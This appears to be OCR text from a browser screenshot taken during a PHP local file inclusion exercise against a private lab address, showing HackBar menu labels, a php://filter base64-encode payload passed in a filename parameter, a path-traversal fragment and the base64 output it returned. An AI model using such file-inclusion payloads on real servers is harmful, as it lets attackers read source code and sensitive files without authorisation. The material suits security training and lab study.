 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168..../././././././.%23
192.168.88.148/567.php?filename=php://filter/read=convert.base64-e
搜索
JS
W
ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.88.148/567.php?filename=php://filter/read=convert.base64-encode/resource=231.txt
.%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PD9waHANCnBocGluZm8oKTsNCg0KPz4=